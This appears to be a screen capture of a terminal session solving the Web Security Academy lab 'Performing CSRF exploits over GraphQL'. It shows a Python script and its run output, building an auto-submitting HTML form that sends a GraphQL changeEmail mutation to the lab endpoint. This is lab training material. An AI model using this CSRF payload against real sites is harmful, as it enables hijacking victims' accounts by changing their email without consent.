 1 2 3 4 5 6 7 8 9 0 ~/c/w/graphql
VPN Updates:1193
~/c/w/c/referer_validation_broken.py performing_csrf_exploits_over_graphql.py buffers
1 import sys
2 import logging
3 import urllib3
4
-- 5 import requests # W: Unused import requests
6
7 from utils import utils
8 from utils.blog import Blog
9
10
11 log = logging.getLogger(__name__)
12 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
13
14
15 def main(args):
16 blog = Blog(args.url, args.no_proxy)
17
18 payload = f"""
19 <html>
20 <form action="{blog.base_url}graphql/v1" method="POST">
>> 21 <input required type="email" name="query" value='mutation changeEmail{{changeEmail(input:{{email:"you@goth
ackedsucka.net"}}){{email}}}}'> # E: line too long (143 > 120 characters)
22 </form>
23 <script>
24 document.forms[0].submit();
25 </script>
26 </html>
27 """
28 # mutation+changeEmail{changeEmail(input:{email:"blah1@blah.com"}){email}}
29 print(payload)
30 blog.post_exploit(response_body=payload)
31 blog.is_solved()
32
33
34 if __name__ == "__main__":
35 sargs = utils.parse_args(sys.argv)
36 main(sargs)
NORMAL </performing_csrf_exploits_over_graphql.py sargs < python utf-8[!EOL][unix] 91% :33/36 :1 ...
"~/courses/web_security_academy/graphql/performing_csrf_exploits_over_graphql.py" 36L, 850B written
…/web_security_academy/graphql main !? 3.10 .venv 16:27
❯ python utils/create_script.py https://0a54006f034f0636826c1a1900b2008d.web-security-academy.net/
16:44:37 [MainThread][INFO][__main__] Title: Performing CSRF exploits over GraphQL
16:44:37 [MainThread][INFO][__main__] Script Name: performing_csrf_exploits_over_graphql.py
16:44:37 [MainThread][INFO][__main__] Site Type: blog
16:44:37 [MainThread][INFO][__main__] Script Created. Run this:
python performing_csrf_exploits_over_graphql.py -d https://0a54006f034f0636826c1a1900b2008d.web-security-academy.net/
…/web_security_academy/graphql main !? 3.10 .venv 16:44
❯ python performing_csrf_exploits_over_graphql.py -d https://0a54006f034f0636826c1a1900b2008d.web-security-academy.ne
t/
16:53:40 [MainThread][INFO][utils.site] Getting response from: https://0a54006f034f0636826c1a1900b2008d.web-security-
academy.net/
<html>
<form action="https://0a54006f034f0636826c1a1900b2008d.web-security-academy.net/graphql/v1" method="POST">
<input required type="email" name="query" value="mutation+changeEmail{changeEmail(input:{email:\"blah1@blah.com
\"}){email}}">
</form>
<script>
document.forms[0].submit();
</script>
</html>
…/web_security_academy/graphql main !? 3.10 .venv 16:53
❯ python performing_csrf_exploits_over_graphql.py -d https://0a54006f034f0636826c1a1900b